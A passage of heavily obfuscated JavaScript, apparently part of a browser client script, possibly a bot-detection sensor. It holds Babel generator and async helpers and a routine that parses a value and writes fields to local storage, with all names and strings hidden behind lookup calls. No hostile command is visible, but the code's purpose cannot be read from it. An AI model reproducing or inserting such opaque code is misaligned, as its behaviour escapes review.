AN()[vQ(gw)],v3('',[][[]]))?AN()[vQ(PXt)].apply(null,[WP,dBt,jd]):AN()[vQ(ZD)].apply(null,[Rn,wYt,jQ(jQ([]))])]=Qvt[D9()[cG(LYt)](XT,bH)]:U9(AN()[vQ(Wz)](Dmt,WN,DA),Qvt[b5()[J5(Vq)](Dz,Wc,CS,cJt)])?(this[JO()[IC(DS)].call(null,B0,YO)]=this[D9()[cG(LYt)].call(null,XT,bH)]=Qvt[U9(typeof D9()[cG(P4)],'undefined')?D9()[cG(NG)].apply(null,[NV,YH]):D9()[cG(LYt)].call(null,XT,bH)],this[zh(typeof b5()[J5(Fk)],v3([],[][[]]))?b5()[J5(D5)].apply(null,[Spt,rz,b9,qn]):b5()[J5(ZD)](AC,Dj,Wz,d5)]=AN()[vQ(Wz)].call(null,Dmt,WN,jQ(jQ(Fk))),this[AN()[vQ(PXt)].call(null,WP,dBt,jQ(Fk))]=D9()[cG(Gz)](mS,Wz)):U9(AN()[vQ(Gz)](bH,DT,gft),Qvt[b5()[J5(Vq)].apply(null,[Dz,Wc,QC,cJt])])&&p5t&&(this[AN()[vQ(PXt)](WP,dBt,jQ(jQ(Vq)))]=p5t);var cPt;return SE.pop(),cPt=EHt,cPt;},D9()[cG(ZC)](H0,Wq),function M5t(l4t){SE.push(VH);for(var PLt=Hn(this[Ud()[cA(EL)].call(null,QC,Fk,V3,Y4)][JO()[IC(Fk)].apply(null,[EQ,CS])],Vq);OI(PLt,Fk);--PLt){var TPt=this[U9(typeof Ud()[cA(WF)],v3([],[][[]]))?Ud()[cA(UE)](cF,fL,SO,EP):Ud()[cA(EL)](QC,vz,V3,jQ({}))][PLt];if(U9(TPt[AN()[vQ(L7)](Yd,WG,Kj)],l4t)){var Cwt;return this[FV()[VT(wk)](X0,wk,ZD,wj,C5)](TPt[AN()[vQ(sU)].apply(null,[qH,l0,xmt])],TPt[JO()[IC(fL)].call(null,KQ,rS)]),OTt(TPt),SE.pop(),Cwt=EHt,Cwt;}}SE.pop();},RG()[fU(wk)](lG,b9,sC,AV),function Cvt(jAt){SE.push(PN);for(var O0t=Hn(this[Ud()[cA(EL)].call(null,QC,Vq,V0,Kv)][U9(typeof JO()[IC(EI)],v3([],[][[]]))?JO()[IC(vZ)](xC,N5):JO()[IC(Fk)](WO,CS)],TQ[IS]);OI(O0t,Fk);--O0t){var jnt=this[Ud()[cA(EL)](QC,LYt,V0,w1)][O0t];if(U9(jnt[AN()[vQ(bH)].apply(null,[D4,F9,jQ(Fk)])],jAt)){var s5t=jnt[zh(typeof AN()[vQ(B4)],'undefined')?AN()[vQ(sU)](qH,fq,Fk):AN()[vQ(ZD)].call(null,xv,Zn,DA)];if(U9(AN()[vQ(Fft)](EP,Qh,fL),s5t[b5()[J5(Vq)].apply(null,[Dz,Wc,gr,V2t])])){var N5t=s5t[D9()[cG(LYt)](jG,bH)];OTt(jnt);}var CIt;return SE.pop(),CIt=N5t,CIt;}}throw new (gB[Ud()[cA(Ih)](MP,rz,OZ,DA)])(FV()[VT(w1)](nKt,EL,vh,cL,wKt));},U9(typeof JO()[IC(kT)],'undefined')?JO()[IC(vZ)].call(null,Ftt,Wq):JO()[IC(PXt)](nD,Fft),function zLt(N0t,Mvt,Ont){SE.push(TH);this[Ud()[cA(wj)].apply(null,[Wg,k4,s4,Ih])]=B6(lt,[Rv()[qC(D5)].apply(null,[qS,ZD,L7,RJt,LT,fL]),Zwt(N0t),U9(typeof JO()[IC(rS)],v3('',[][[]]))?JO()[IC(vZ)](Mlt,Nft):JO()[IC(P4)](dN,Wmt),Mvt,b5()[J5(wk)](qz,CC,IS,N4),Ont]);U9(AN()[vQ(PXt)].call(null,WP,nft,Kj),this[b5()[J5(D5)].apply(null,[Spt,rz,FD,lXt])])&&(this[D9()[cG(LYt)](K1,bH)]=LIt);var bVt;return SE.pop(),bVt=EHt,bVt;}]);var nVt;return SE.pop(),nVt=JIt,nVt;};var H6t=function(A4t){"@babel/helpers - typeof";SE.push(Ed);H6t=mU(D9()[cG(rN)](Ek,rN),typeof gB[Ud()[cA(CC)].call(null,Vq,jQ(jQ([])),jJt,jQ(jQ({})))])&&mU(AN()[vQ(DH)](QBt,Gd,fL),typeof gB[U9(typeof Ud()[cA(nH)],v3('',[][[]]))?Ud()[cA(UE)](tpt,JT,DA,Rn):Ud()[cA(CC)].call(null,Vq,YS,jJt,Wz)][Rv()[qC(D5)].call(null,LYt,ZD,wj,lft,LT,Kj)])?function(tdt){return xrt.apply(this,[G2,arguments]);}:function(Xrt){return xrt.apply(this,[L2,arguments]);};var zrt;return SE.pop(),zrt=H6t(A4t),zrt;};var JQt=function(jvt){"@babel/helpers - typeof";SE.push(KT);JQt=mU(D9()[cG(rN)](nn,rN),typeof gB[Ud()[cA(CC)].call(null,Vq,LYt,tH,sU)])&&mU(zh(typeof AN()[vQ(r7)],v3([],[][[]]))?AN()[vQ(DH)].apply(null,[QBt,LS,jQ(jQ(Vq))]):AN()[vQ(ZD)](AA,kXt,w1),typeof gB[Ud()[cA(CC)].call(null,Vq,jQ({}),tH,Q7)][Rv()[qC(D5)].call(null,vh,ZD,Wq,RA,LT,YO)])?function(prt){return xrt.apply(this,[hm,arguments]);}:function(kHt){return xrt.apply(this,[OR,arguments]);};var f4t;return SE.pop(),f4t=JQt(jvt),f4t;};var FUt=function(CPt){SE.push(cKt);if(CPt[EC()[XV(FD)].apply(null,[vq,lA,ZD,Fft])]){var OIt=gB[JO()[IC(fS)].call(null,RRt,B0)][AN()[vQ(f1)](KJt,Itt,NT)](CPt[zh(typeof EC()[XV(Wq)],'undefined')?EC()[XV(FD)](vq,lA,ZD,fS):EC()[XV(rz)](HC,Gj,zj,Fft)]);if(OIt[AN()[vQ(IS)](P4,nA,CC)](Bqt)&&OIt[AN()[vQ(IS)](P4,nA,sT)](Zht)&&OIt[AN()[vQ(IS)](P4,nA,UE)](W1t)){var J0t=OIt[Bqt][Cpt()[VJt(Fk)](jQ({}),IS,cS,b9,CS,lr)](Ud()[cA(EP)](f1,jQ(jQ(Fk)),Mj,pz));var IPt=OIt[Zht][Cpt()[VJt(Fk)].apply(null,[OC,UE,cS,b9,cL,lr])](U9(typeof Ud()[cA(E4)],v3('',[][[]]))?Ud()[cA(UE)](VYt,Fft,RWt,Gz):Ud()[cA(EP)](f1,Kj,Mj,Wq));nWt=gB[zh(typeof D9()[cG(f1)],v3([],[][[]]))?D9()[cG(b9)](s6,cL):D9()[cG(NG)](R5,E2t)](J0t[Fk],UE);AQt=gB[zh(typeof D9()[cG(qS)],v3([],[][[]]))?D9()[cG(b9)].apply(null,[s6,cL]):D9()[cG(NG)](BV,cv)](IPt[Fk],UE);F1t=gB[D9()[cG(b9)].apply(null,[s6,cL])](IPt[Vq],UE);Fqt=OIt[W1t];if(wqt(JK,[])){try{var FTt=SE.length;var Ort=jQ([]);gB[JO()[IC(EI)](bF,P4)][JO()[IC(Rn)].call(null,Xr,XA)][Cpt()[VJt(AT)](PXt,KH,cS,CC,r4,xC)](v3(M3t,Bqt),OIt[Bqt]);gB[zh(typeof JO()[IC(Kv)],'undefined')?JO()[IC(EI)].apply(null,[bF,P4]):JO()[IC(vZ)].call(null,kV,ld)][zh(typeof JO()[IC(D5)],v3('',[][[]]))?JO()[IC(Rn)](Xr,XA):JO()[IC(vZ)](DS,SI)][zh(typeof Cpt()[VJt(Fk)],v3(D9()[cG(Wq)](htt,vZ),[][[]]))?Cpt()[VJt(AT)].apply(null,[ZD,Rn,cS,CC,YO,xC]):Cpt()[VJt(b9)](d6,vh,BO,YL,kL,sL)](v3(M3t,Zht),OIt[Zht]);gB[JO()[IC(EI)](bF,P4)][JO()[IC(Rn)].apply(null,[Xr,XA])][zh(typeof Cpt()[VJt(Vq)],v3([],[][[]]))?Cpt()[VJt(AT)].apply(null,[Fft,P4,cS,CC,vZ,xC]):Cpt()[VJt(b9)].apply(null,[jQ([]),NT,OL,g1,Wc,JH])](v3(M3t,W1t),OIt[W1t]);}catch(mnt){SE.splice(Hn(FTt,Vq),Infinity,cKt);}}}if(OIt[AN()[vQ(IS)](P4,nA,ZD)](RUt)){var svt=OIt[RUt];if(wqt(JK,[])){try{var MSt=SE.length;var xvt=jQ(NY);gB[JO()[IC(EI)](bF,P4)][JO()[IC(Rn)](Xr,XA)][Cpt()[VJt(AT)](r7,NG,cS,CC,rS,xC)](v3(M3t,RUt),svt);}catch(NSt){SE.splice(Hn(MSt,Vq),Infinity,cKt);}}}d6t(OIt);}SE.pop();};var Vct=function(TIt){"@babel/helpers - typeof";SE.push(cXt);Vct=mU(D9()[cG(rN)](G7,rN),typeof gB[Ud()[cA(CC)](Vq,ZD,nO,dh)])&&mU(AN()[vQ(DH)].call(null,QBt,rT,XA),typeof gB[Ud()[cA(CC)](Vq,Ar,nO,B4)][Rv()[qC(D5)].call(null,UC,ZD,L7,vj,LT,pz)])?function(Hnt){return xrt.apply(this,[rW,arguments]);}:function(BAt){return xrt.apply(this,[TB,arguments]);};var NVt;return SE.pop(),NVt=Vct(TIt),NVt;};var TVt=function(SVt){"@babel/helpers - typeof";SE.push(hXt);TVt=mU(D9()[cG(rN)](tG,rN),typeof gB[Ud()[cA(CC)].call(null,Vq,vh,JV,UC)])&&mU(U9(typeof AN()[vQ(w1)],'undefined')?AN()[vQ(ZD)].call(null,MI,Zz,jQ(jQ([]))):AN()[vQ(DH)].call(null,QBt,Xw,xmt),typeof gB[Ud()[cA(CC)].call(null,Vq,Wz,JV,B0)][Rv()[qC(D5)](Ih,ZD,Gz,LS,LT,gft)])?function(tLt){return xrt.apply(this,[ht,arguments]);}:function(Gnt){return xrt.apply(this,[Nl,arguments]);};var MIt;return SE.pop(),MIt=TVt(SVt),MIt;};var UUt=function(){"use strict";var CSt=function(lw,Mr,dd){return B6.apply(this,[x2,arguments]);};var Qnt=function(wSt,pSt,HEt,x5t){SE.push(nz);var Yrt=pSt&&c9(pSt[Ud()[cA(Wq)](pT,Wc,sz,jQ(jQ({})))],Ndt)?pSt:Ndt;var j0t=gB[D9()[cG(EI)](TN,f1)][D9()[cG(Ih)].apply(null,[X4,g1])](Yrt[zh(typeof Ud()[cA(P4)],v3([],[][[]]))?Ud()[cA(Wq)].call(null,pT,OC,sz,jQ(Fk)):Ud()[cA(UE)](kH,jQ({}),rA,jQ(jQ([])))]);var t4t=new mHt(x5t||[]);Fdt(j0t,AN()[vQ(fL)].apply(null,[Ih,Zn,XA]),B6(lt,[U9(typeof RG()[fU(FD)],v3([],[][[]]))?RG()[fU(Wc)].apply(null,[dF,kj,cL,jbt]):RG()[fU(Vq)](Lw,b9,KJt,Hk),sLt(wSt,HEt,t4t)]));var Mnt;return SE.pop(),Mnt=j0t,Mnt;};var Ndt=function(){};var WHt=function(){};var dIt=function(){};var bHt=function(AVt,XIt){SE.push(zz);function C5t(WPt,KPt,wjt,pjt){var Kdt=xrt(LR,[AVt[WPt],AVt,KPt]);SE.push(GV);if(zh(AN()[vQ(Fft)](EP,Yk,vz),Kdt[b5()[J5(Vq)].apply(null,[Dz,Wc,YO,ML])])){var K5t=Kdt[D9()[cG(LYt)](lk,bH)],U4t=K5t[RG()[fU(Vq)](hn,b9,vh,Hk)];var XTt;return XTt=U4t&&mU(D9()[cG(w1)].call(null,f0,WD),TVt(U4t))&&GPt.call(U4t,U9(typeof D9()[cG(Tg)],v3('',[][[]]))?D9()[cG(NG)].apply(null,[MS,Rw]):D9()[cG(SA)](S1,cxt))?XIt[JO()[IC(Gv)](cN,kA)](U4t[zh(typeof D9()[cG(k4)],'undefined')?D9()[cG(SA)].call(null,S1,cxt):D9()[cG(NG)](JV,GO)])[AN()[vQ(xmt)].call(null,kL,n9,fS)](function(UIt){SE.push(pH);C5t(AN()[vQ(PXt)](WP,Nv,r7),UIt,wjt,pjt);SE.pop();},function(ZTt){SE.push(VP);C5t(AN()[vQ(Fft)].call(null,EP,sr,vZ),ZTt,wjt,pjt);SE.pop();}):XIt[zh(typeof JO()[IC(vZ)],v3([],[][[]]))?JO()[IC(Gv)](cN,kA):JO()[IC(vZ)](Hj,SL)](U4t)[AN()[vQ(xmt)](kL,n9,D5)](function(XAt){SE.push(qpt);K5t[RG()[fU(Vq)].apply(null,[bw,b9,Vq,Hk])]=XAt,wjt(K5t);SE.pop();},function(qPt){var Rjt;SE.push(Hk);return Rjt=C5t(AN()[vQ(Fft)](EP,Qj,vZ),qPt,wjt,pjt),SE.pop(),Rjt;}),SE.pop(),XTt;}pjt(Kdt[zh(typeof D9()[cG(r4)],'undefined')?D9()[cG(LYt)](lk,bH):D9()[cG(NG)](gv,rbt)]);SE.pop();}var Zrt;Fdt(this,AN()[vQ(fL)].call(null,Ih,YV,jQ(jQ([]))),B6(lt,[RG()[fU(Vq)].apply(null,[QYt,b9,Wc,Hk]),function Jrt(LLt,Vdt){var FAt=function(){return new XIt(function(Lrt,qnt){C5t(LLt,Vdt,Lrt,qnt);});};SE.push(gj);var FLt;return FLt=Zrt=Zrt?Zrt[U9(typeof AN()[vQ(AT)],'undefined')?AN()[vQ(ZD)](pq,hbt,ZD):AN()[vQ(xmt)](kL,Ak,jQ(jQ(Fk)))](FAt,FAt):FAt(),SE.pop(),FLt;}]));SE.pop();};var NAt=function(Hrt){return Jvt.apply(this,[qW,arguments]);};var RAt=function(l5t){return Jvt.apply(this,[kb,arguments]);};var mHt=function(xVt){SE.push(qH);this[Ud()[cA(EL)](QC,vz,nh,fL)]=[B6(lt,[AN()[vQ(bH)](D4,md,KJt),D9()[cG(gr)](Lj,Kj)])],xVt[JO()[IC(rS)].apply(null,[k7,vZ])](NAt,this),this[FV()[VT(CC)].call(null,XH,Wz,b9,Rn,vtt)](jQ(TQ[UE]));SE.pop();};var sTt=function(b5t){SE.push(Xr);if(b5t||U9(D9()[cG(Wq)](A1,vZ),b5t)){var k0t=b5t[Gjt];if(k0t){var U5t;return SE.pop(),U5t=k0t.call(b5t),U5t;}if(mU(D9()[cG(rN)](g8,rN),typeof b5t[AN()[vQ(PXt)].apply(null,[WP,R1,CS])])){var kAt;return SE.pop(),kAt=b5t,kAt;}if(jQ(gB[zh(typeof JO()[IC(ZC)],'undefined')?JO()[IC(Gz)](Tc,r7):JO()[IC(vZ)](An,jC)](b5t[JO()[IC(Fk)](qw,CS)]))){var hIt=mft(Vq),wEt=function sPt(){SE.push(Ar);for(;gh(++hIt,b5t[JO()[IC(Fk)](gH,CS)]);)if(GPt.call(b5t,hIt)){var XSt;return sPt[zh(typeof RG()[fU(Ih)],v3([],[][[]]))?RG()[fU(Vq)](fT,b9,B4,Hk):RG()[fU(Wc)](BA,nT,k4,NT)]=b5t[hIt],sPt[JO()[IC(r4)].call(null,WV,kT)]=jQ(Vq),SE.pop(),XSt=sPt,XSt;}sPt[RG()[fU(Vq)](fT,b9,Ih,Hk)]=rjt;sPt[JO()[IC(r4)](WV,kT)]=jQ(Fk);var Wdt;return SE.pop(),Wdt=sPt,Wdt;};var z5t;return z5t=wEt[AN()[vQ(PXt)].apply(null,[WP,R1,fw])]=wEt,SE.pop(),z5t;}}throw new (gB[Rv()[qC(Fk)](TD,D5,Rn,L6,KL,Kv)])(v3(TVt(b5t),AN()[vQ(IQ)](Wq,II,cj)));};SE.push(rV);UUt=function r0t(){return Rnt;};var rjt;var Rnt={};var NTt=gB[D9()[cG(EI)](P9,f1)][zh(typeof Ud()[cA(kT)],'undefined')?Ud()[cA(Wq)](pT,P4,sA,rS):Ud()[cA(UE)](gtt,Yr,Wst,pz)];var GPt=NTt[U9(typeof AN()[vQ(JT)],'undefined')?AN()[vQ(ZD)](L9,htt,jd):AN()[vQ(IS)](P4,LD,jQ({}))];var Fdt=gB[D9()[cG(EI)](P9,f1)][RG()[fU(Fk)].apply(null,[bz,w1,Gv,QZ])]||function(QSt,tjt,Mjt){return xrt.apply(this,[wK,arguments]);};var gjt=mU(D9()[cG(rN)](nQ,rN),typeof gB[Ud()[cA(CC)].apply(null,[Vq,fL,qA,gw])])?gB[zh(typeof Ud()[cA(nH)],v3('',[][[]]))?Ud()[cA(CC)](Vq,r7,qA,EP):Ud()[cA(UE)](m5,jQ(jQ(Fk)),dC,r4)]:{};var Gjt=gjt[Rv()[qC(D5)](U5,ZD,nH,Oft,LT,rz)]||D9()[cG(EL)](qO,wj);var Fnt=gjt[Ud()[cA(GO)](Oz,EI,Ypt,jQ({}))]||JO()[IC(Ar)].call(null,Pxt,Gv);var s4t=gjt[AN()[vQ(r7)](ZC,kd,IS)]||FV()[VT(vZ)](s4,DS,EI,vh,Fk);try{var YHt=SE.length;var zSt=jQ({});CSt({},D9()[cG(Wq)](W1,vZ));}catch(rAt){SE.splice(Hn(YHt,Vq),Infinity,rV);CSt=function(Y5t,mrt,UTt){return xrt.apply(this,[lJ,arguments]);};}Rnt[D9()[cG(gft)](vE,NG)]=Qnt;var LTt=D9()[cG(YS)](Jk,VP);var DEt=JO()[IC(gr)](qE,Ih);var SHt=AN()[vQ(ZC)].call(null,B0,G6,EI);var ILt=AN()[vQ(DS)](Uj,RH,IQ);var APt={};var gIt={};CSt(gIt,Gjt,function(){return xrt.apply(this,[FY,arguments]);});var hSt=gB[U9(typeof D9()[cG(S5)],'undefined')?D9()[cG(NG)](d5,gw):D9()[cG(EI)](P9,f1)][EC()[XV(CC)](Kj,F5,w1,nH)];var Owt=hSt&&hSt(hSt(sTt([])));Owt&&zh(Owt,NTt)&&GPt.call(Owt,Gjt)&&(gIt=Owt);var fdt=dIt[Ud()[cA(Wq)](pT,jQ(Vq),sA,rN)]=Ndt[Ud()[cA(Wq)](pT,Dh,sA,SA)]=gB[D9()[cG(EI)](P9,f1)][D9()[cG(Ih)](qpt,g1)](gIt);function Pjt(mwt){SE.push(IP);[zh(typeof AN()[vQ(Mlt)],'undefined')?AN()[vQ(PXt)].apply(null,[WP,kV,Dh]):AN()[vQ(ZD)](pz,Wd,sT),AN()[vQ(Fft)].call(null,EP,hn,YO),AN()[vQ(Wz)](Dmt,D7,jQ(jQ([])))][U9(typeof JO()[IC(vz)],v3('',[][[]]))?JO()[IC(vZ)](tj,fYt):JO()[IC(rS)](Ac,vZ)](function(dLt){CSt(mwt,dLt,function(C0t){SE.push(Av);var Ejt;return Ejt=this[AN()[vQ(fL)](Ih,UKt,Ih)](dLt,C0t),SE.pop(),Ejt;});});SE.pop();}function sLt(mdt,cSt,fLt){var dwt=LTt;return function(kPt,hdt){SE.push(qA);if(U9(dwt,SHt))throw new (gB[U9(typeof Ud()[cA(YS)],v3([],[][[]]))?Ud()[cA(UE)](kL,Vq,Yn,xC):Ud()[cA(Ih)](MP,Fk,QG,jQ(jQ([])))])(Ud()[cA(kz)](D5,jQ(Vq),dg,L7));if(U9(dwt,ILt)){if(U9(U9(typeof AN()[vQ(KJt)],v3('',[][[]]))?AN()[vQ(ZD)].apply(null,[gBt,vh,jd]):AN()[vQ(Fft)].call(null,EP,Bh,r4),kPt))throw hdt;var E5t;return E5t=B6(lt,[RG()[fU(Vq)](NS,b9,xC,Hk),rjt,JO()[IC(r4)].call(null,I7,kT),jQ(Fk)]),SE.pop(),E5t;}for(fLt[b5()[J5(D5)](Spt,rz,rS,bn)]=kPt,fLt[D9()[cG(LYt)](XQ,bH)]=hdt;;){var CEt=fLt[Ud()[cA(wj)](Wg,Az,tC,jQ(jQ(Vq)))];if(CEt){var bSt=mCt(CEt,fLt);if(bSt){if(U9(bSt,APt))continue;var Zvt;return SE.pop(),Zvt=bSt,Zvt;}}if(U9(AN()[vQ(PXt)].call(null,WP,Zw,dn),fLt[b5()[J5(D5)].apply(null,[Spt,rz,NT,bn])]))fLt[U9(typeof EC()[XV(ZD)],v3([],[][[]]))?EC()[XV(rz)](qS,mr,gd,pO):EC()[XV(D5)](p4,gF,Wc,Vq)]=fLt[zh(typeof b5()[J5(IS)],v3([],[][[]]))?b5()[J5(UE)].call(null,Kz,b9,Fk,n2t):b5()[J5(ZD)](Rd,Nn,rz,PN)]=fLt[D9()[cG(LYt)](XQ,bH)];else if(U9(AN()[vQ(Fft)].apply(null,[EP,Bh,jQ(jQ({}))]),fLt[b5()[J5(D5)].apply(null,[Spt,rz,dn,bn])])){if(U9(dwt,LTt))throw dwt=ILt,fLt[D9()[cG(LYt)](XQ,bH)];fLt[D9()[cG(WF)].call(null,IR,d6)](fLt[D9()[cG(LYt)](XQ,bH)]);}else U9(zh(typeof AN()[vQ(cL)],v3([],[][[]]))?AN()[vQ(Wz)].apply(null,[Dmt,HQ,D4]):AN()[vQ(ZD)](rN,MS,bH),fLt[b5()[J5(D5)](Spt,rz,pO,bn)])&&fLt[Ud()[cA(dw)](Hz,SA,Tj,jQ(Fk))](AN()[vQ(Wz)].call(null,Dmt,HQ,cj),fLt[U9(typeof D9()[cG(Kv)],v3([],[][[]]))?D9()[cG(NG)](pbt,zj):D9()[cG(LYt)](XQ,bH)]);dwt=SHt;var Nvt=xrt(LR,[mdt,cSt,fLt]);if(U9(U9(typeof AN()[vQ(j4)],v3([],[][[]]))?AN()[vQ(ZD)].apply(null,[V2t,kO,jQ(jQ([]))]):AN()[vQ(Gz)].call(null,bH,bq,d6),Nvt[b5()[J5(Vq)].apply(null,[Dz,Wc,Kj,rI])])){if(dwt=fLt[JO()[IC(r4)].apply(null,[I7,kT])]?ILt:DEt,U9(Nvt[D9()[cG(LYt)](XQ,bH)],APt))continue;var n4t;return n4t=B6(lt,[RG()[fU(Vq)](NS,b9,bH,Hk),Nvt[D9()[cG(LYt)](XQ,bH)],JO()[IC(r4)].call(null,I7,kT),fLt[JO()[IC(r4)].apply(null,[I7,kT])]]),SE.pop(),n4t;}U9(U9(typeof AN()[vQ(Dh)],v3([],[][[]]))?AN()[vQ(ZD)].apply(null,[U2t,TC,jd]):AN()[vQ(Fft)](EP,Bh,k4),Nvt[U9(typeof b5()[J5(dh)],'undefined')?b5()[J5(ZD)](L4,pbt,pz,nYt):b5()[J5(Vq)].call(null,Dz,Wc,fS,rI)])&&(dwt=ILt,fLt[b5()[J5(D5)].call(null,Spt,rz,ZC,bn)]=AN()[vQ(Fft)].apply(null,[EP,Bh,k4]),fLt[D9()[cG(LYt)](XQ,bH)]=Nvt[D9()[cG(LYt)].call(null,XQ,bH)]);}SE.pop();};}function mCt(Ijt,vrt){SE.push(Tg);var OHt=vrt[b5()[J5(D5)].apply(null,[Spt,rz,gw,QS])];var N4t=Ijt[Rv()[qC(D5)].call(null,Xn,ZD,Wz,Y5,LT,YS)][OHt];if(U9(N4t,rjt)){var Vnt;return vrt[Ud()[cA(wj)](Wg,jQ([]),xT,jQ(jQ({})))]=null,U9(U9(typeof AN()[vQ(fS)],v3([],[][[]]))?AN()[vQ(ZD)].call(null,Sft,hG,Kv):AN()[vQ(Fft)].call(null,EP,Gmt,pO),OHt)&&Ijt[zh(typeof Rv()[qC(UE)],'undefined')?Rv()[qC(D5)](CS,ZD,jQ([]),Y5,LT,LYt):Rv()[qC(NG)](kL,nT,jQ(jQ([])),Kz,Fw,cL)][AN()[vQ(Wz)].call(null,Dmt,zq,IS)]&&(vrt[b5()[J5(D5)](Spt,rz,gr,QS)]=zh(typeof AN()[vQ(dn)],v3('',[][[]]))?AN()[vQ(Wz)](Dmt,zq,jQ(jQ(Fk))):AN()[vQ(ZD)](Nst,tC,r7),vrt[D9()[cG(LYt)].call(null,xA,bH)]=rjt,mCt(Ijt,vrt),U9(AN()[vQ(Fft)].call(null,EP,Gmt,EL),vrt[b5()[J5(D5)].apply(null,[Spt,rz,vz,QS])]))||zh(AN()[vQ(Wz)](Dmt,zq,EP),OHt)&&(vrt[U9(typeof b5()[J5(Vq)],v3(zh(typeof D9()[cG(Wq)],v3('',[][[]]))?D9()[cG(Wq)](TH,vZ):D9()[cG(NG)](pv,BS),[][[]]))?b5()[J5(ZD)](kn,MC,bH,rd):b5()[J5(D5)](Spt,rz,nH,QS)]=AN()[vQ(Fft)](EP,Gmt,fS),vrt[zh(typeof D9()[cG(Mlt)],v3('',[][[]]))?D9()[cG(LYt)].apply(null,[xA,bH]):D9()[cG(NG)].apply(null,[hn,jxt])]=new (gB[Rv()[qC(Fk)](YS,D5,PXt,XC,KL,DS)])(v3(v3(JO()[IC(UC)](T1,gRt),OHt),D9()[cG(gw)].apply(null,[DYt,qS])))),SE.pop(),Vnt=APt,Vnt;}var OEt=xrt(LR,[N4t,Ijt[Rv()[qC(D5)](d6,ZD,Dh,Y5,LT,jQ(jQ(Vq)))],vrt[zh(typeof D9()[cG(Dh)],'undefined')?D9()[cG(LYt)](xA,bH):D9()[cG(NG)](Yg,XH)]]);if(U9(AN()[vQ(Fft)].call(null,EP,Gmt,GO),OEt[b5()[J5(Vq)](Dz,Wc,Fft,Yd)])){var cwt;return vrt[b5()[J5(D5)](Spt,rz,cj,QS)]=AN()[vQ(Fft)].apply(null,[EP,Gmt,UE]),vrt[D9()[cG(LYt)](xA,bH)]=OEt[U9(typeof D9()[cG(Kv)],v3('',[][[]]))?D9()[cG(NG)](ZC,Dbt):D9()[cG(LYt)](xA,bH)],vrt[Ud()[cA(wj)](Wg,vZ,xT,U5)]=null,SE.pop(),cwt=APt,cwt;}var FVt=OEt[D9()[cG(LYt)](xA,bH)];var TLt;return TLt=FVt?FVt[zh(typeof JO()[IC(Dh)],'undefined')?JO()[IC(r4)].apply(null,[Od,kT]):JO()[IC(vZ)].call(null,rJt,RT)]?(vrt[Ijt[zh(typeof JO()[IC(DA)],'undefined')?JO()[IC(P4)](EA,Wmt):JO()[IC(vZ)](Av,LL)]]=FVt[RG()[fU(Vq)](cKt,b9,ZC,Hk)],vrt[zh(typeof AN()[vQ(kT)],v3([],[][[]]))?AN()[vQ(PXt)](WP,sL,JT):AN()[vQ(ZD)](s5,Bn,NG)]=Ijt[b5()[J5(wk)].call(null,qz,CC,sU,Jlt)],zh(AN()[vQ(Wz)](Dmt,zq,L7),vrt[b5()[J5(D5)].call(null,Spt,rz,CC,QS)])&&(vrt[b5()[J5(D5)](Spt,rz,xC,QS)]=AN()[vQ(PXt)](WP,sL,Ar),vrt[D9()[cG(LYt)](xA,bH)]=rjt),vrt[Ud()[cA(wj)](Wg,SA,xT,jQ({}))]=null,APt):FVt:(vrt[b5()[J5(D5)](Spt,rz,FD,QS)]=AN()[vQ(Fft)](EP,Gmt,dh),vrt[D9()[cG(LYt)](xA,bH)]=new (gB[Rv()[qC(Fk)].apply(null,[W6,D5,jQ(Vq),XC,KL,TD])])(Ud()[cA(B4)].call(null,W6,D5,Iv,Fk)),vrt[Ud()[cA(wj)].apply(null,[Wg,pz,xT,dw])]=null,APt),SE.pop(),TLt;}WHt[Ud()[cA(Wq)].call(null,pT,KH,sA,kL)]=dIt;Fdt(fdt,Ud()[cA(Wc)](Gv,jQ(Fk),qj,dh),B6(lt,[RG()[fU(Vq)].apply(null,[cYt,b9,OC,Hk]),dIt,Ud()[cA(EI)].call(null,Ih,jQ(jQ([])),IXt,TD),jQ(Fk)]));Fdt(dIt,Ud()[cA(Wc)](Gv,dn,qj,ZD),B6(lt,[RG()[fU(Vq)](cYt,b9,gft,Hk),WHt,Ud()[cA(EI)](Ih,EP,IXt,UE),jQ(TQ[UE])]));WHt[FV()[VT(D5)].apply(null,[bz,Az,NG,vZ,l4])]=CSt(dIt,s4t,D9()[cG(Gv)].call(null,cXt,pP));Rnt[U9(typeof EC()[XV(D5)],v3([],[][[]]))?EC()[XV(rz)](VH,Ew,PL,UC):EC()[XV(UE)](Wmt,Oft,AT,D4)]=function(G4t){SE.push(xz);var pHt=mU(D9()[cG(rN)].call(null,WZ,rN),typeof G4t)&&G4t[Ud()[cA(Wc)].apply(null,[Gv,AT,k8,fL])];var H0t;return H0t=jQ(jQ(pHt))&&(U9(pHt,WHt)||U9(D9()[cG(Gv)](wmt,pP),pHt[FV()[VT(D5)](th,jQ({}),NG,FD,l4)]||pHt[Ud()[cA(FD)](vh,sU,F6,jQ(Vq))])),SE.pop(),H0t;};Rnt[AN()[vQ(W6)](sT,b0,vz)]=function(I4t){SE.push(Nj);gB[D9()[cG(EI)].apply(null,[WQ,f1])][AN()[vQ(KJt)].apply(null,[Kv,QH,jQ({})])]?gB[D9()[cG(EI)].call(null,WQ,f1)][AN()[vQ(KJt)](Kv,QH,Gv)](I4t,dIt):(I4t[JO()[IC(Fft)](CZ,DA)]=dIt,CSt(I4t,s4t,D9()[cG(Gv)](E9,pP)));I4t[zh(typeof Ud()[cA(jz)],v3('',[][[]]))?Ud()[cA(Wq)].call(null,pT,jQ(jQ(Vq)),sr,GO):Ud()[cA(UE)].call(null,zT,UC,K4,dh)]=gB[D9()[cG(EI)].call(null,WQ,f1)][U9(typeof D9()[cG(Oz)],'undefined')?D9()[cG(NG)].apply(null,[kF,Nn]):D9()[cG(Ih)](Ow,g1)](fdt);var j4t;return SE.pop(),j4t=I4t,j4t;};Rnt[FV()[VT(UE)](zj,dn,b9,PXt,Bpt)]=function(T2t){return Ubt.apply(this,[sJ,arguments]);};Pjt(bHt[Ud()[cA(Wq)](pT,YO,sA,jQ({}))]);CSt(bHt[Ud()[cA(Wq)].apply(null,[pT,jQ(jQ(Vq)),sA,CC])],Fnt,function(){return Ubt.apply(this,[rX,arguments]);});Rnt[U9(typeof Ud()[cA(D4)],v3([],[][[]]))?Ud()[cA(UE)](KT,jQ(jQ(Fk)),wz,Ih):Ud()[cA(LYt)](pA,gft,nq,sU)]=bHt;Rnt[U9(typeof D9()[cG(k4)],'undefined')?D9()[cG(NG)](sbt,cC):D9()[cG(r4)].apply(null,[qc,pA])]=function(cHt,Tdt,drt,sdt,cnt){SE.push(AS);U9(H8t(Fk),cnt)&&(cnt=gB[AN()[vQ(EP)](lj,mq,jQ(jQ({})))]);var Mwt=new 